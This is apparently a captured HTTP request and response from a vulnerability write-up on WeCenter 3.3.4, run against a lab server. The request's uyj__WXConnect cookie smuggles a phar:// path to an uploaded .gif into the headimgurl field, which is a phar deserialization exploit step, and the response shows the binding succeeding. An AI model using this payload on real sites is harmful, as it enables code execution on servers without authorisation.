 Raw Params Headers Hex
GET /WeCenter_3-3-4/?/m/weixin/binding/ HTTP/1.1
Host: 172.16.127.245:9096
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Referer:
http://172.16.127.245:9096/WeCenter_3-3-4/?/account/setting/profile/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uyj__Session=geeih6s4pri4jabm623fefbaf1;
UM_distinctid=16fcd27e740984-0348b25f41e743-39627c0f-1aeaa0-16fcd27e74
189e;
uyj__user_login=qjtuEqwvUJBTfP1IBbNs8Tji2sLnvX%2FSTYp9AqIs6QPaYXaWxpIv
Lxr7lOnOkQcubiu%2Buna2buvviDFi77IKFh9QkdsKrtpjhPKsJU5N13EfgbVqIO9N39N%
2F9rm6eN5M; CNZZDATA1273638993=973125282-1579693329-%7C1579698733;
ckCsrfToken=sfcmBEAm8S6Ki27u2g7hWMet9dk1KVhW16lPPiMo;uyj__WXConnect={"
access_user":{"headimgurl":"phar:\/\/uploads\/question\/20200122\/422f
17e0310cc79813b694a2554feade.gif","nickname":"test","sex":"1","provinc
e":"xxxx","city":"xx","country":"xxxx"},"access_token":{"openid":"1"}}
If-Modified-Since: Wed, 22 Jan 2020 13:41:58 GMT
Connection: close
Raw Headers Hex HTML Render
//<![CDATA[
// Fix Mozilla bug: 209020
if ( navigator.product == 'Gecko' )
{
navstring =
navigator.userAgent.toLowerCase();
geckonum = navstring.replace(
/.*gecko\/(\d+)/, "$1" );
setTimeout("moz_redirect()", 5000);
}
function moz_redirect()
{
var url_bit =
"http://172.16.127.245:9096/WeCenter_3-3-4/?/m/";
window.location = url_bit.replace( new
RegExp( "&amp;", "g" ) , '&' );
}
//>
</script>
</head>
<body>
<div class="aw-error-box">
<div class="mod-head">
<i class="icon icon-bubble"></i>
<i class="icon icon-i"></i>
</div>
<div class="mod-body">
<strong>绑定微信成功</strong>
<br />
<br />
<span class='desc'>(<a
href="http://172.16.127.245:9096/WeCenter_3-3-4/?/m/">如果不想等待,
请点击这里</a>)</span>
</div>
</div>
</body>
</html>
中国白客联盟